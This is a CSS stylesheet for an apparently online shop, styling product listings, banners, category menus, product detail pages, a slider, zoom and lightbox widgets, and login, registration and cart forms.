.htb-list-temp2 .cssCols3{ width:170px; border-left:solid 1px #cfcfcf; text-align:center;}
.htb-list-temp2 .cssCols4{ width:180px; text-align:center; border-left:solid 1px #cfcfcf;}
.htb-list-temp2 .cssCols5{ width:260px; border-left:solid 1px #cfcfcf; padding-left:5px;}

.htb-list-temp2 .cssImg{ text-align:center; display:inline-block;}
.htb-list-temp2 .cssImg a{ width:160px; height:120px; background-color:#ffffff; border:solid 1px #cfcfcf; display:table-cell; vertical-align:middle; text-align:center;}
.htb-list-temp2 .cssName{ font-weight:bold;}
.htb-list-temp2 .cssName a{ color:#e92929; text-decoration:none;}
.htb-list-temp2 .cssName a:hover{ text-decoration:underline;}
.htb-list-temp2 .cssPrice span{ color:#e92929; font-size:14px;}
.htb-list-temp2 .cssOrder{ padding-top:5px;}
.htb-list-temp2 .cssSummary{ max-height: 45px; overflow: hidden;}


/*banner========*/
.fix-banner{ position: absolute; right: 10px; top: 151px; z-index: 1; }
.fix-banner img{ width:265px; height:256px; }
.banner-home{ background: url("../images/partner-bg.jpg") no-repeat scroll 0 0 transparent; height: 112px; padding:0px 30px; position:relative;}
.banner-home .prev{ position:absolute; z-index:1; width:25px; height:25px; display:inline-block; top:41px; left:0px;}
.banner-home .next{ position:absolute; z-index:1; width:25px; height:25px; display:inline-block; top:41px; right:0px;}
.banner-home li{ width:132px; height:112px;}
.banner-home li div{ width:132px; height:112px; display:table-cell; vertical-align:middle; text-align:center;}
.banner-home img{ max-height:55px; margin-right:5px;}

    
/*category=======*/
.cate-left{ float:left; width:205px; padding-top:5px;}
.cate-right{ float:right; width:790px; padding-top:5px;}
.cate-title{ width:205px; height:33px; background:url(../images/icon.png) repeat-x scroll -169px -156px transparent;}
.cate-title h1{ font-weight:bold; font-size:13px; margin:0px; padding:7px 0px 0px 10px;}
.cate-content{ width:205px; background:url(../images/cate-bg.gif) repeat-y scroll left top transparent;}
.cate-content a{ display:block; padding:8px 10px 0px; text-decoration:none; color:#000000;}
.cate-content a:hover{ color:#e3081c;}
.cate-footer{ width:205px; height:12px; background:url(../images/icon.png) repeat-x scroll -169px -197px transparent;}

.cate-thumb{ float:left; width:190px; margin-right:5px; border:solid 1px #e0dddd;}
.cate-thumb .cssImg{ height:135px;}
.cate-thumb .cssImg img{ max-width:180px; max-height:135px;}
.cate-thumb .cssName{ text-align:center;}
.cate-thumb .cssName a{ text-decoration:none; font-weight:bold; color:#4b4b4b;}
.cate-thumb .cssName a:hover{ text-decoration:underline;}

.cate-fr{ height:276px;  background:url(../images/fr-bg.gif) no-repeat scroll left top transparent; margin-left:2px;}
.cate-fr .cssLeft{ float:left; position:relative; width:215px;}
.cate-fr .cssRight{ float:right; position:relative; width:770px;}
.cate-fr .cssLeft .cssPrev{  position: absolute; right: 29px; top: 8px; z-index:1;}
.cate-fr .cssLeft .cssPrev a{ display: inline-block; height: 22px; text-decoration: none; width: 17px;}
.cate-fr .cssLeft .cssNext{ position: absolute; right: 7px; top: 8px; z-index:1;}
.cate-fr .cssLeft .cssNext a{ display: inline-block; height: 22px; text-decoration: none; width: 18px;}
.cate-fr .cssRight .cssPrev{  position: absolute; right: 40px; top: 8px; z-index:1;}
.cate-fr .cssRight .cssPrev a{ display: inline-block; height: 22px; text-decoration: none; width: 17px;}
.cate-fr .cssRight .cssNext{ position: absolute; right: 21px; top: 8px; z-index:1;}
.cate-fr .cssRight .cssNext a{ display: inline-block; height: 22px; text-decoration: none; width: 18px;}

.carousel_Week{}
.carousel_Week li{ width:185px; border-right:dotted 1px #C0C0C0; margin:5px 0px;}
.carousel_Week li .cssImg{ height:145px;}
.carousel_Week li img{ max-width:180px; min-height:145px;}

/*menu tap*/
.home_menu_ajax{ border-left: 1px solid #bababa; border-right: 1px solid #bababa; margin-top:10px;}
.home_menu_ajax ul{ height: 21px; list-style: none; margin-left: 0; padding-left: 0; }
.home_menu_ajax li{ float: left;}
.home_menu_ajax a{ background: url(../images/menu-right_home.jpg) no-repeat right top; padding: 0px 2px 0px 0px; float: left; text-decoration: none; font-family: Tahoma; font-size: 11px; color: #032552; text-transform: uppercase;}
.home_menu_ajax a span{ background: url(../images/menu-left_home.jpg) no-repeat left top; display: inline-block; padding: 3px 18px 3px 15px; }
.home_menu_ajax a:hover{ background-position: 100% -21px; }
.home_menu_ajax a:hover span{ background-position: 0px -21px; color: #fff; font-family: Tahoma; font-weight: bold; font-size: 11px; }
.home_menu_ajax .menu_ajax_select a{ background-position: 100% -21px; font-weight: bold;cursor:default;}
.home_menu_ajax .menu_ajax_select a span{ background-position: 0px -21px; color: #FFF; font-family: Tahoma, Helvetica, sans-serif;}
.home_menu_ajax div{ background: url(../images/bg-menu_home.jpg) repeat-x; height: 21px; }
.home_menu_ajax h1{ font-size:12px; padding:0px; margin:0px;}

.productPage-content{ float:left; width: 740px; padding-left:8px;}
.productPage-right{ float:right; width:220px; padding-right:10px;}
.product-select{ background-color:#dfdfdf; padding:3px 0px; border-left:solid 1px #bababa; border-right:solid 1px #bababa;}
.product-select .cssCompare{ float:left; padding-left:5px; width:32%;}
.product-select .cssOrder{ float:right; padding-right:5px;}
.product-select .cssPage{ float:left; text-align:center; width:43%; padding-top:3px;}
.productFix-pospaid{ left: 10px; position: absolute; top: 170px;}
.productFix-pospaid a{ background: url(../images/icon-pospaid.png) no-repeat right top; width:71px; height:28px; display:inline-block; text-decoration:none;}
.productFix-sale{ position: absolute; right: 8px; top: 0px;}
.productFix-sale .symbol{ background: url(../images/icon-sale.png) no-repeat right top; width:57px; height:57px; display:inline-block; text-decoration:none;}
.product-select .pageshover{  background-color: #4ca2db; border: 1px solid #4CA2DB; font-weight: bold; color:#ffffff;}
.product-select .pages{ background-color: #FFFFFF; border: 1px solid #4CA2DB; font-weight: bold;}
.product-select .pages a{ color: #4CA2DB;}


.fillter-title{ background: url(../images/filter-top.gif) no-repeat left top; width:190px; height:69px;}
.fillter-title h2{ color: #FFFFFF; font-size: 12px; font-weight: bold; margin: 0; padding: 27px 0 0 22px; text-transform: uppercase;}
.fillter-content{ background: url(../images/filter-bg.gif) repeat-y left top; padding:0px 5px;}
.fillter-bottom{ background: url(../images/filter-bottom.gif) no-repeat left top; width:190px; height:13px; margin-bottom:5px;}

.filter-brand{ padding:5px 0px;}
.filter-brand .cssImg{  float: left; text-align: left; width: 40px; padding-left:3px;}
.filter-brand .cssImg img{ max-width:60px; max-height:22px;}
.filter-brand .cssInfo{ float:right;}
.filter-brand .cssInfo a{ color:#4b4b4b; font-weight:bold; text-decoration:none;}
.filter-brand .cssInfo a:hover{ color:Red;}

/*filter*/
#left_column_filter {background:url(../images/filter_bg.gif) repeat-y left;}
#filter_content { }
#filter_content .att_name_filter {padding-left:20px; background:url(../images/filter-symbol.gif) no-repeat left top; margin-left:4px; padding-bottom:5px;}
#filter_content .att_name_filter img{ display:none;}
#filter_content .att_name_filter a{ font-weight:bold; text-decoration:none; color:#000000;}
#filter_content .att_value_filter {padding-left:13px;}
#filter_content .att_value_filter ul{ list-style:none; margin:0; padding:0;}
#filter_content .att_value_filter ul li { padding-bottom:8px;  background:url(../images/filter-symbol1.gif) no-repeat left top; padding-left:12px;}
#filter_content .att_value_filter ul li a{ text-decoration:none; color:#4B4B4B;}
#filter_content .att_value_filter ul li a:hover{ color:Red;}

/*product========*/
.boxsphome{ float:left; width:25%; border-top:dotted 1px #9d9d9d; height:330px;}
.boxsphome1{ border-right:dotted 1px #9d9d9d; height:326px; margin:2px 0px;}
.boxsphome-temp1{ float:left; width:25%; border-top:dotted 1px #9d9d9d; height:330px; position:relative;}
.boxsphome1-temp1{ border:1px solid #C0C0C0; height:326px; margin:2px 2px;}

.productFix-compare{ position:absolute; top:0px; left:0px;}
.home-special-content{ border-left:solid 1px #BABABA; border-right:solid 1px #BABABA; border-bottom:solid 1px #BABABA; padding:10px 5px;}

.product-thumbnail .cssImg{ text-align:center;}
.product-thumbnail .cssImg a{ display:table-cell; width:200px; height:180px; text-align:center; vertical-align:middle;}
.product-thumbnail .cssImg img{ max-width:190px; max-height:180px; }
.product-thumbnail .cssSKU{ color:#FF0000; padding-left:5px;}

.product-thumbnail p{ margin:0px; padding:0px;}

.product-thumbnail .cssName{ height: 50px; line-height: 16px; overflow: hidden; padding: 0 5px; text-align: center;}
.product-thumbnail .cssPrice{ text-align:center; height:35px; padding-top:5px;  font: bold 14px/15px Tahoma;}
.product-thumbnail .cssOrder{ text-align:center;}
.product-thumbnail .cssOrder span{ padding:0px 3px;}
.product-thumbnail .cssName a{ color:Black;; text-decoration:none; font: bold 12px/15px Tahoma;}
.product-thumbnail .cssName a:hover{ color:#e83845;}
.product-thumbnail .cssPrice .priceUp{ text-decoration:line-through; color:#b3b3b3;}
.product-thumbnail .cssPrice .price{ color:#ff0000;}
.product-thumbnail .cssPrice .priceOffer{ color:#ff0000;}
.product-thumbnail .cssCompare{ display: inline-block; vertical-align: middle;}

.pro-thumb{ text-align:center;}
.pro-thumb p{ margin:0px;}
.pro-thumb .cssImg{}
.pro-thumb .cssName{}
.pro-thumb .cssName a{ color:#00003a; text-decoration:none; font-weight:bold;}
.pro-thumb .cssName a:hover{ text-decoration:underline;}
.pro-thumb .cssPrice{ color:#ff0000; font-weight:bold; padding-top:5px; font-size:14px;}
.pro-thumb .cssPriceLine{ text-decoration:line-through; padding-top:5px;}

.carousel_view{margin: 0px 15px 0;}
.cate-fr .cssTitle{ font-size: 16px; font-weight: bold; padding: 11px 0 0 10px;}
.productView{ padding-top:15px; font-size:11px;}
.productView li{ width:220px; height:270px;}
.productView p{ margin:0px;}
.productView .cssImg{ float:left; width:70px; height:50px;}
.productView .cssImg img{ max-width:70px; max-height:50px;}
.productView .cssInfo{ float:right; width:115px;}
.productView .cssInfo .cssName{ font-weight:bold;}
.productView .cssInfo .cssName a{ color:#272727; text-decoration:none;}
.productView .cssInfo .cssName a:hover{ text-decoration:underline;}
.productView .cssInfo .cssPriceLine{ color:#272727; text-decoration:line-through; padding-top:5px;}
.productView .cssInfo .cssPrice{ color:#ff0000; font-size:12px; font-weight:bold; padding-top:5px;}
.productView .cssOffer{ color:#444444;}
.productView .cssOffer b{ color:#ff0000;}

/*productDetail----------------*/
.proDetail-left{ float:left; width:330px; padding-left:2px;}
.proDetail-right{ float:right; width:400px;}
.proDetail-img{ width:320px; height:300px; display:table-cell; vertical-align:middle; text-align:center; border:solid 1px #e0e0e0;}
.proDetail-img img{ max-width:316px;  max-height:296px;}
.proDetail-imgList{ padding:10px 0px; text-align:center;}
.proDetail-imgList ul{ display:inline-block;}
.proDetail-imgList li{ float:left; padding-left:5px;}
.proDetail-imgList li a{ width:50px; height:50px; display:inline-block; border:solid 1px #e2e3e4;}
.proDetail-imgList img{ max-width:50px; max-height:50px;}

/* CSS ToolTips */
.hidden-tip p{ margin:0px; padding:0px;}
.hidden-tip ul{ margin:0px;}
.protip-title{ background-color:#e10717;  font-weight:bold; height:38px; color:#ffffff; padding:5px;}
.protip-title span{ float:left;}
.protip-img{ text-align:center;}
.protip-img img{ max-width:300px;}
.protip-offer{ padding:5px; color:Red;}

.protip-content{ padding:5px 5px; border-top:dotted 1px #C0C0C0;}
.protip-content .cssPrice p{ margin:0px; padding:0px; }
.protip-content .cssPrice .cssText{ float:left;}
.protip-content .cssPrice .cssPrice{ color: #c00000; font-size: 20px; font-weight: bold;}
.protip-content .cssPrice .cssPriceLine{ color:#000000; text-decoration:line-through; font-size:16px;}
.protip-content .cssPrice .cssPriceOnline{ color:#c00000; font-weight:bold; font-size:20px;}
.protip-content .cssPrice .cssPriceSale{ color:#c00000; font-weight:bold; font-size:20px;}
.protip-content p.cssPrice, .protip-content p.cssSummary{ padding-top:5px; padding-bottom:0px; margin-top:0px; margin-bottom:0px;}

.protip-content .priceUp{ text-decoration:line-through; color:#b3b3b3;}
.protip-content .price{ color:#ff0000; font-weight:bold;}
.protip-content .price	{ color:#ff0000; font-weight:bold;}
.protip-content .cssPriceUp{ text-decoration:line-through; color:#b3b3b3;}
.protip-stock{ font-weight:bold; padding-top:5px;}
.protip-stock .cssText{ color:#ff0000;}


/*productDetail=======*/
.detailPro-imgList{ float:left;}
.detailPro-imgView{ float:left; width:310px; padding:15px 5px 10px;}
.detailPro-info{ float:right;  width:445px;}
.detailPro-imgView #pro_img{ height:300px; border:solid 1px #cfcfcf;}
.detailPro-imgView #pro_img img{ max-width:325px; max-height:300px;}

.detailPro-imgList ul{ text-align:center;}
.detailPro-imgList li{ float: left; padding-right: 10px; padding-top: 5px; vertical-align: middle; padding-left: 8px;}
.detailPro-imgList span{}
.detailPro-imgList a{}
.detailPro-imgList img{ border:1px solid #cfcfcf;}
.detailPro-imgView .hbimg { border:1px solid #d9d9d9; height:290px;}

h1.proDetail{ color: #EA2829; font-size: 18px; margin: 0; padding: 5px 0 5px; font-weight:100;}
.proDetai-save{}
.proDetai-save a{ color:#010101; text-decoration:none;}
.proDetai-save a:hover{ text-decoration:underline;}
.proDetail-summary p{ color:#7a0803; font-size:14px;}
.proDetail-sku{ color:#616161; padding:3px 0px;}
.proDetail-face{ height:35px; border-bottom:solid 1px #e0e0e0;}
.proDetail-face .cssFace{ float:left;}
.proDetail-face .cssGoogle{ float:left; padding-left:5px;}
.proDetail-priceLine{ padding-top:5px; text-decoration:line-through;}
.proDetail-price{ padding-top:5px; color:#838383; font-size:18px;}
.proDetail-price span{ color:#ff0b00; font-size:22px;}
.proDetail-warranty{ padding-top:5px;}
.proDetail-quantity{ padding-top:5px; color:#0289cd; font-size:14px;}
.proDetail-summary{ padding-top:5px;}
.proDetail-vat{ padding-left:48px;}
.proDetail-order{ padding:10px 0;}
.proDetail-order .cssOrder{ background:url(../images/icon.png) no-repeat scroll left -138px transparent; width:220px; height:36px; vertical-align:middle; text-decoration:none; display:inline-block;}
.proDetail-sale{  border:1px solid #fee226; background-color:#fff9cf; padding:10px; line-height:18px;}
.proDetail-sale b{ color:#e72a28; font-weight:bold; font-size:16px;}

.proOther-title{ background:url(../images/icon-v.png) repeat-x scroll left -204px transparent; height:33px; border-left:solid 1px #dcdcdc; border-right:solid 1px #dcdcdc; border-radius: 4px 4px 0 0;}
.proOther-title h2{ font-size:12px; margin:0px; padding:8px 0px 0px 10px;}
.proOther-content{ border-bottom: 1px solid #DCDCDC; border-left: 1px solid #DCDCDC; border-radius: 0 0 4px 4px; border-right: 1px solid #DCDCDC; padding: 5px;}

.proSupport-title{ background:url(../images/icon-v.png) repeat-x scroll left -238px transparent; height:29px; border-left:solid 1px #1ea1e6; border-right:solid 1px #1ea1e6;}
.proSupport-title h2{ font-size:12px; margin:0px; padding:8px 0px 0px 10px; color:#ffffff;}
.proSupport-content{ border-bottom: 1px solid #1ea1e6; border-left: 1px solid #1ea1e6; border-right: 1px solid #1ea1e6; padding: 5px;}

.proOther-list{ border-bottom:solid 1px #e6e6e6; padding:5px 0px;}
.proOther-img{ float:left; width:75px;}
.proOther-img img{ max-width:70px; max-height:70px;}
.proOther-info{ float:right; width:100px;}
.proOther-info p{ margin:0px; padding:0px 0px 5px;}
.proOther-info .cssName{}
.proOther-info .cssName a{ color:#000000; text-decoration:none; font-weight:bold;}
.proOther-info .cssName a:hover{ text-decoration:underline;}
.proOther-info .cssPrice{ color:#ff0000; font-weight:bold;}

.proSupport-content{}
.proSupport-content .cssText{ line-height:20px;}
.proSupport-content .cssText a{ color:#000000; text-decoration:none;} 
.proSupport-content .cssText a:hover{ text-decoration:underline;}
.proSupport-content .cssSend{ padding:20px 0px;}
.symbol-note{ width:23px; height:20px; background:url(../images/icon.png) repeat-x scroll -271px -130px transparent; display:inline-block;}
.proSupport-content a{ color:#000000; text-decoration:none;}
.proSupport-content a:hover{ color:#ff0000;}
.proSupport-content .cssHotline-title{ color:#ff0000; font-weight:bold; font-size:18px; padding:0px 0px 10px;}
.proSupport-content .cssHotline-content{ line-height:22px; color:#000000; font-weight:bold;}
.proSupport-content .cssHotline-content b{color:#ff0000; }


.tab-proDetail{}
.tab-proDetail ul{height:38px; list-style:none; margin-left:0; padding-left:0}
.tab-proDetail li{float:left; margin-right:5px; font-weight:bold;}
.tab-proDetail a{ background:url(../images/tabR.gif) no-repeat right top; padding:0px 2px 0px 0px; float:left; text-decoration:none; color:#7d7d7d;}
.tab-proDetail a span{background:url(../images/tabL.gif) no-repeat left top; display:inline-block; padding:8px 20px 15px ; } 
.tab-proDetail li:hover a{background-position:100% -38px; }
.tab-proDetail li:hover a span{background-position:0px -38px;  color:#ffffff;}
.tab-proDetail a.active{ background-position:100% -38px; z-index:9999; }
.tab-proDetail a.active span{background-position:0px -38px;  color:#ffffff;  }


.proOther-title{ padding:10px;}
.proOther-title span{ background:url(../images/tabR.gif) no-repeat right -38px transparent; display:inline-block;}
.proOther-title span h2{background:url(../images/tabL.gif) no-repeat left -38px transparent; padding:8px 20px 15px ; margin:0px; color:#ffffff;}


.proOnline-title{ width:220px; height:42px; background:url(../images/icon.png) no-repeat scroll left -182px transparent;}
.proOnline-content{ border-left:solid 1px #e8e8e8; border-right:solid 1px #e8e8e8; border-bottom:solid 1px #e8e8e8;}
.proOnline-content .cssImg{ text-align:center; padding:5px 0px;}
.proOnline-content .cssInfo{ padding:10px; line-height:22px;}
.proOnline-content .cssInfo a{ color:#000000; text-decoration:none;}
.proOnline-content .cssInfo a:hover{ color:Red}

/*new==========*/
.nHome-left{ float:left; width:250px;}
.nHome-right{ float:right; width:740px;}
.nMenu-title{ width:250px;  background:url(../images/nCate-title.gif) no-repeat scroll left top transparent; }
.nMenu-content{ background:url(../images/nCate-bg.gif) repeat-y scroll left top transparent; margin-left:-10px;}
.nMenu-bottom{ background:url(../images/nCate-bottom.gif) no-repeat scroll left top transparent; height:20px; margin-left:-10px;}
.nMenu-content ul{padding: 50px 33px 0px 10px}
.nMenu-content ul li{ padding:7px 0px; border-bottom:dotted 1px #f77074;}
.nMenu-content a{ color:#feffff; text-decoration:none;}
.nMenu-content a:hover{ color:#ffdad9;}



.new-list{ border-bottom: 1px dotted #c0c0c0; padding: 10px 0px;}
.new-list .cssImg{ float:left; width:175px; text-align:center;}
.new-list .cssImg img{ max-width:150px; border:1px solid #919191;}
.new-list .cssImg a{ display:inline-block;}
.new-list .cssInfo{ float:right; width:538px; padding-right:10px;}
.new-list .cssInfo p{ margin:0px; padding:0px 0px 5px;}
.new-list .cssInfo .cssName{ color:#134f95; font-size:14px; font-weight:bold;}
.new-list .cssInfo .cssName a{ color:#d80100; text-decoration:none;}
.new-list .cssInfo .cssName a:hover{ text-decoration:underline;}
.new-list .cssInfo .cssDate{ color:#afafaf;}
.new-list .cssInfo .cssSummary{ color:#808080; font-weight:bold;}
.new-list .cssNext{ text-align:right;  padding-right:10px;}
.new-list .cssNext a{ text-decoration:none; color:#124f95; font-weight:bold; font-size:13px;}
.new-list .cssNext a:hover{ text-decoration:underline;}
.newList-content{  border: 1px solid #E6E6E6; padding: 0 10px;}

.nDetail-summary h1{ color:#d70302; font-weight:bold; text-decoration:none; font-size:14px;}
.nDetail-summary img{ border:1px solid #c5c5c5; padding:2px; margin-right:10px; max-width:140px; max-height:125px}
.nDetail-summary p{ margin:0px; padding:0px;}
.nDetail-summary .cssDate{ color:#aeaeae; padding:5px 0px;}
.nDetail-summary .cssSummary{ color:#808080; font-weight:bold;}

.nDetail-dess{ padding:10px 0px; border-bottom:dotted 1px #d3d3d3;}
.new-other{ border-bottom:solid 2px #d90102;}
.new-other h2{ background-color: #D90102; border-radius: 4px 4px 0 0; color: #FFFFFF; display: inline-block; font-size: 14px; margin: 0 0 0 10px; padding: 6px 20px;}
.nDetail-list{ padding-top:10px;}
.nDetail-list ul{ margin:0px;}
.nDetail-list ul li{ padding:5px 0px; color:#d90102;}
.nDetail-list a{ color:#e93223; text-decoration:none; font-weight:100;}
.nDetail-list a:hover{ color:#e93223; text-decoration:underline;}


#tabMenuDm{ background:url(../images/menu2Bg.gif) repeat-x left top transparent;}
#tabMenuDm ul{height:30px; list-style:none; margin-left:0; padding-left:0;}
#tabMenuDm li{float:left;}
#tabMenuDm a{ background:url(../images/menu2R.gif) no-repeat right top transparent; padding:0px 2px 0px 0px; float:left; text-decoration:none; color:#656565; }
#tabMenuDm a span{  background: url("../images/menu2L.gif") no-repeat scroll left top transparent; display: inline-block; padding:8px 25px 7px;} 
#tabMenuDm a:hover{background-position:100% -30px}
#tabMenuDm a:hover span{background-position:0px -30px;color:#656565;}
#tabMenuDm .curent a{ background-position:100% -30px;}
#tabMenuDm .curent a span{background-position:0px -30px;color:#656565; font-weight:bold;}

.menu_detail{border-bottom: 1px solid #AEAEAE; border-left: 1px solid #AEAEAE; border-right: 1px solid #AEAEAE; padding:10px;}

/*contact=======*/
.ct-text{ line-height:20px;}
.ct-text b{ color:#8F8F8F;}
.ct-submit{ width:116px; height:23px; background:url(../images/icon.png) repeat-x scroll -100px -113px transparent; border: medium none; cursor:pointer;}
.ct-reset{ width:83px; height:23px; background:url(../images/icon.png) repeat-x scroll -165px -346px transparent; border: medium none; cursor:pointer;}

/*nivo====================*/
.theme-default #slider{ height:255px!important;overflow:hidden;z-index: 6; border-radius:4px;}
.theme-default .nivoSlider{position:relative; background:#fff url(../images/nivo_loading.gif) no-repeat 50% 50%;z-index:2;}
.theme-default .nivoSlider img{position:absolute;top:0;left:0;display:none}
.theme-default .nivoSlider a{border:0;display:block}
.theme-default .nivo-controlNav{position:absolute;right:10px;bottom:0;margin-left:-40px;_display:none}
.theme-default .nivo-controlNav a{display:block;width:16px;height:22px; background:url(../images/nivo_bullets.png) no-repeat;text-indent:-9999px;border:0;margin-right:3px;float:left}
.theme-default .nivo-controlNav a.active{background-position:0 -21px}
.theme-default .nivo-directionNav a{display:block;width:30px;height:30px; background:url(../images/nivo_arrows.png) no-repeat; text-indent:-9999px;border:0}
.theme-default a.nivo-nextNav{background-position:-30px 0;right:15px;}
.theme-default a.nivo-prevNav{left:15px;}
.theme-default .nivo-caption{font-family:Helvetica, Arial, sans-serif}
.theme-default .nivo-caption a{color:#fff;border-bottom:1px dotted #fff}
.theme-default .nivo-caption a:hover{color:#fff}
.nivoSlider{position:relative}
.nivoSlider img{position:absolute;top:0;left:0}
.nivoSlider a.nivo-imageLink{position:absolute;top:0;left:0;width:100%;height:100%;border:0;z-index:6;display:none;margin:0;padding:0}
.nivo-slice{display:block;position:absolute;z-index:5;height:100%}
.nivo-box{display:block;position:absolute;z-index:5}
.nivo-caption{position:absolute;left:0;bottom:0;background:#000;color:#fff;opacity:0.8;width:100%;z-index:8}
.nivo-caption p{margin:0;padding:5px}
.nivo-caption a{display:inline!important}
.nivo-html-caption{display:none}
.nivo-directionNav a{position:absolute;top:45%;z-index:9;cursor:pointer}
.nivo-prevNav{left:0}
.nivo-nextNav{right:0}
.nivo-controlNav a{position:relative;z-index:9;cursor:pointer}
.nivo-controlNav a.active{font-weight:700}

.intro-content{ padding:10px;}

/*MagicZoom======================*/
.MagicZoom,.MagicZoom:hover{display:inline-block;outline:0!important}
.MagicZoom img{border:0!important;outline:0!important;margin:0!important;padding:0!important;}
.MagicZoomHint{background:url(../images/hint.gif) no-repeat 2px 50%;color:#444;font-size:8pt;font-family:sans-serif;line-height:24px;min-height:24px;text-align:left;text-decoration:none;margin:0;padding:2px 2px 2px 20px !important}
.MagicZoomExternalTitle{display:none}
.MagicZoomBigImageCont{background:#fff;border:1px solid #999}
.MagicZoomBigImageCont *{display:inline}
.MagicZoomBigImageCont img{max-width:none!important;max-height:none!important;height:auto!important;width:auto!important}
.MagicZoomHeader{background:#666;color:#fff;font-size:10pt!important;line-height:normal!important;text-align:center!important}
.MagicZoomPup{background:#fff;border:1px solid #aaa;cursor:move}
.MagicZoomLoading{background:#fff url(../images/loader.gif) no-repeat 2px 50%;border:1px solid #ccc;color:#444;font-family:sans-serif;font-size:8pt;line-height:1.5em;text-align:left;text-decoration:none;margin:0;padding:4px 4px 4px 24px !important}
/* Style of shadow effect behind zoomed image */
.MagicBoxShadow {
-moz-box-shadow: 3px 3px 4px #888888;
-webkit-box-shadow: 3px 3px 4px #888888;
box-shadow: 3px 3px 4px #888888;
border-collapse: separate;
/* For IE 5.5 - 7 */
filter: progid:DXImageTransform.Microsoft.Shadow(Strength=4, Direction=135, Color='#888888') !important;
/* For IE 8 */
-ms-filter: "progid:DXImageTransform.Microsoft.Shadow(Strength=4, Direction=135, Color='#888888')" !important;
}
/* Style of glow effect behind zoomed image */
.MagicBoxGlow {
-moz-box-shadow: 0px 0px 4px 4px #888888;
-webkit-box-shadow: 0px 0px 4px 4px #888888;
box-shadow: 0px 0px 4px 4px #888888;
border-collapse: separate;
/* For IE 5.5 - 7 */
filter: progid:DXImageTransform.Microsoft.Glow(Strength=4, Color='#888888') !important;
/* For IE 8 */
-ms-filter: "progid:DXImageTransform.Microsoft.Glow(Strength=4, Color='#888888')" !important;
}


/*Stock=========*/
.StockNormal{ background-color:#929292; color:#FFFFFF; cursor:pointer; }
.StockSelect { background-color:#FFFFFF; color:#000000; cursor:pointer; }
.priceheader { background-color: #9E224D; color: #FFFFFF; font-weight: bold; }
.stock table td { text-align:center; }
.slt-weather{ border:1px solid #e2e3ea; width:120px;}


.exp-title{ color:#147aca; font-weight:bold; padding-bottom:10px;}
.exp-list li{ padding-bottom:5px;}

.banner-list{ text-align:center;}
.banner-list img{ padding-top:2px;}

/*footer========*/
.footer{ background-color:#282828; text-align:left;}
.footer .fr-border{ background-color:#ffffff; width:1000px; margin:0px auto;  border-radius: 0px 0px 4px 4px; border-top:solid 1px #e5e5e5; padding-bottom:5px;}
.footer .fr-bottom{ width:1000px; margin:0px auto;  color:#929292; padding:10px 0px;}
.footer .fr-bottom .cssLeft{ float:left;}
.footer .fr-bottom .cssRight{ float:right;}
.fr-left{ float:left; width:250px; padding:20px 0px 0px 5px;}
.fr-address{ line-height:22px;}
.fr-address b{ color:#d90101;}

.fr-right{ float:right; width:700px;}
.fr-right-title{ color:#282828; font-size:15px; padding-top:20px;}
.fr-right-title span{ color:#db3b3b;}
.fr-right .cssLeft{ float:left; width:400px;}
.fr-right .cssRight{}

.frRight-border{ background-color:#f5f5f5; padding:10px;}
.fr-cols1{ float:left; width:30%;}
.fr-cols2{ float:left; width:30%;}
.fr-cols3{ float:left; width:35%; border-left:solid 1px #dad8d8; padding-left:20px;}
.fr-text{ line-height:22px;}
.fr-text a{ display:block; padding:5px 0px 0px; color:#000000; text-decoration:none;}
.fr-text a:hover{ text-decoration:underline;}


/*lightbox*/
#jquery-overlay{position:absolute;top:0;left:0;z-index:90;width:100%;height:500px}
#jquery-lightbox{position:absolute;top:0;left:0;width:100%;z-index:100;text-align:center;line-height:0}
#jquery-lightbox a img{border:none}
#lightbox-container-image-box{position:relative;background-color:#fff;width:250px;height:250px;margin:0 auto; border-top: solid; border-left: solid; border-right: solid;}
#lightbox-container-image{padding:10px}
#lightbox-loading{position:absolute;top:40%;left:0;height:25%;width:100%;text-align:center;line-height:0}
#lightbox-nav{position:absolute;top:0;left:0;height:100%;width:100%;z-index:10}
#lightbox-container-image-box > #lightbox-nav{left:0}
#lightbox-nav a{outline:none}
#lightbox-nav-btnPrev,#lightbox-nav-btnNext{width:49%;height:100%;zoom:1;display:block}
#lightbox-nav-btnPrev{left:0;float:left}
#lightbox-nav-btnNext{right:0;float:right}
#lightbox-container-image-data-box{font:10px Verdana, Helvetica, sans-serif;background-color:#fff;line-height:1.4em;overflow:auto;width:100%;margin:0 auto;padding:0 10px; border-top: 1px solid; border-left: solid; border-right: solid; border-bottom: solid;}
#lightbox-container-image-data{color:#666;padding:0 10px}
#lightbox-container-image-data #lightbox-image-details{width:70%;float:left;text-align:left}
#lightbox-image-details-caption{font-weight:700}
#lightbox-image-details-currentNumber{display:block;clear:left;padding-bottom:1em; padding-top:5px;}
#lightbox-secNav-btnClose{width:66px;float:right;padding-bottom:.7em}

/*register======*/
h1.register-title{ margin:0px; font-size:18px; color:#ffa534;}
.cart-table{ border:1px solid #cccccc; width:100%; font-size:14px;}
.cart-table tr td{padding:8px;  border-bottom:1px solid #cccccc;}
.reg-header{ background-color:#f0f0f0;  color:#333333; font-weight:bold;}
.reg-note{ color:#f33124; color:#404040;}
.reg-note b{ color:#ee3124;}
.reg-input{}
.reg-text{ width:200px; border-right:1px solid #cccccc;}
.reg-textbox{   border-color: gray #E9E9E9 #E9E9E9 gray; border-radius: 4px; border-style: solid; border-width: 1px; font-size: 14px; height: 30px;}
.reg-submit{ padding-top:10px;}
.reg-submit .cssSubmit{ background: url("/includes/images/icon-login.png") repeat-x scroll left top transparent; display: inline-block; height: 38px; width: 129px;  cursor:pointer; border: 0 none;}

.login-border{ padding: 30px 0; text-align: center;}
.login-border .form-login{  border: 1px solid #BDBCBD; border-radius: 4px 4px 4px 4px; margin: 0 auto; padding: 20px 100px; text-align: left; width: 370px}
.login-title{ color:#ffa534; font-size:20px; font-weight:bold;}
.login-text{ padding:5px 0px;}
.login-submit{ float:left;}
.login-submit .cssSubmit{ background: url("/includes/images/icon-login.png") repeat-x scroll -130px top transparent; display: inline-block; height: 38px; width: 129px;  cursor:pointer; border: 0 none;}
.login-reg{ float:right; text-align:right; line-height:18px;}
.login-reg a{ color:#004b91; text-decoration:none;}
.login-reg a:hover{ text-decoration:underline;}
/*Cart======*/
.cartTitleSymbol{ float:left; background: url("/includes/images/icon-cart.png") repeat-x scroll -188px -40px transparent; height: 57px; width: 55px;}
.cartTitle{ float:left; padding-left:10px;}
.cartTitle h1{ color:#ffa534; margin:0px;}
.symbolDel{ display:inline-block; background: url("/includes/images/icon-cart.png") repeat-x scroll -252px -51px transparent; height: 15px; width: 15px;}


#table-shopping-cart {border-collapse: collapse; width: 100%;}
#table-shopping-cart td { padding: 5px 7px; }
